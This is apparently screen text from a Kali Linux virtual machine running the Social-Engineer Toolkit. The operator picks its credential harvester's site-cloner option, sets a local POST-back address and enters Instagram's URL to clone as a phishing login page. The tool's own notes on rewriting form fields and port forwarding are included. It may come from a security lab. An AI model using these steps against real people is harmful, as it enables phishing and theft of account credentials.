 KALI LINUX [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 19:32
root@kali: /home/kali
File Actions Edit View Help
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.8]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.instagram.com/
Right Control